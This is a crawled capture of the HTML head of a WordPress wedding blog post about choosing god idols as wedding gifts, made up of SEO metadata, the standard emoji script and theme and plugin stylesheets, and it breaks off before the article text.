

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/
body_size: 28902
content:
<!DOCTYPE html>


<html lang="en-US">

  <head>
            <meta charset="UTF-8">

            <meta name="viewport" content="width=device-width, initial-scale=1">

            <link rel="profile" href="https://gmpg.org/xfn/11">

            <link rel="pingback" href="https://weddingsecrets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Choosing the Perfect God Idol for a Wedding Gift: Sacred symbols - Wedding Secrets</title>
	<meta name="description" content="Gifting a God idol for newly weds holds a significant meaning. If you are looking to choose a wedding gift particularly God idols from amazon then this post is for you. We have curated some wonderful wedding gift options &amp; budget friendly options from Amazon." />
	<link rel="canonical" href="https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Choosing the Perfect God Idol for a Wedding Gift: Sacred symbols - Wedding Secrets" />
	<meta property="og:description" content="Gifting a God idol for newly weds holds a significant meaning. If you are looking to choose a wedding gift particularly God idols from amazon then this post is for you. We have curated some wonderful wedding gift options &amp; budget friendly options from Amazon." />
	<meta property="og:url" content="https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/" />
	<meta property="og:site_name" content="Wedding Secrets" />
	<meta property="article:published_time" content="2024-03-16T05:14:19+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:29:43+00:00" />
	<meta property="og:image" content="https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="679" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wedding Secrets Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wedding Secrets Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/","url":"https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/","name":"Choosing the Perfect God Idol for a Wedding Gift: Sacred symbols - Wedding Secrets","isPartOf":{"@id":"https://weddingsecrets.in/#website"},"primaryImageOfPage":{"@id":"https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/#primaryimage"},"image":{"@id":"https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/#primaryimage"},"thumbnailUrl":"https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg","datePublished":"2024-03-16T05:14:19+00:00","dateModified":"2025-09-05T10:29:43+00:00","author":{"@id":"https://weddingsecrets.in/#/schema/person/1ab667df146b27f415f01d3db6e65b0a"},"description":"Gifting a God idol for newly weds holds a significant meaning. If you are looking to choose a wedding gift particularly God idols from amazon then this post is for you. We have curated some wonderful wedding gift options & budget friendly options from Amazon.","breadcrumb":{"@id":"https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/#primaryimage","url":"https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg","contentUrl":"https://weddingsecrets.in/wp-content/uploads/2024/03/Radhakrish1.jpg","width":679,"height":679},{"@type":"BreadcrumbList","@id":"https://weddingsecrets.in/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weddingsecrets.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://weddingsecrets.in/wedding-planning-ideas-wedding/"},{"@type":"ListItem","position":3,"name":"Choosing the Perfect God Idol for a Wedding Gift: Sacred symbols"}]},{"@type":"WebSite","@id":"https://weddingsecrets.in/#website","url":"https://weddingsecrets.in/","name":"Wedding Secrets","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weddingsecrets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://weddingsecrets.in/#/schema/person/1ab667df146b27f415f01d3db6e65b0a","name":"Wedding Secrets Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weddingsecrets.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d65cef3b99e7dd50bfa3e5eef7330684?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d65cef3b99e7dd50bfa3e5eef7330684?s=96&d=mm&r=g","caption":"Wedding Secrets Editor"},"url":"https://weddingsecrets.in/author/weddingsecrets-editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weddingsecrets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weddingsecrets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--weddingdir-default-color: #f48f00;--wp--preset--color--weddingdir-primary-color: #00aeaf;--wp--preset--color--weddingdir-black-color: #000000;--wp--preset--color--weddingdir-dark-gray-color: #302d34;--wp--preset--color--weddingdir-black-variant-color: #252428;--wp--preset--color--weddingdir-teal-dark-color: #005b5c;--wp--preset--color--weddingdir-light-gray-color: #f8f8f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--weddingdir-heading-1: 40px;--wp--preset--font-size--weddingdir-heading-2: 23px;--wp--preset--font-size--weddingdir-heading-3: 20px;--wp--preset--font-size--weddingdir-heading-4: 18px;--wp--preset--font-size--weddingdir-heading-5: 16px;--wp--preset--font-size--weddingdir-heading-6: 14px;--wp--preset--font-size--weddingdir-heading-p: 15px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/css/post-6.css?ver=1768565365' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4132-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/css/post-4132.css?ver=1768565365' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-5.0.2/css/bootstrap.min.css?ver=1678756792' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-global-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/assets/css/weddingdir-global.css?ver=1681457252' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-custom-theme-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/assets/css/theme-style.css?ver=1681397370' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-woocommerce-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/css/woocommerce-style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://weddingsecrets.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-flaticon-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/flaticon/flaticon.css?ver=1681713684' type='text/css' media='all' />
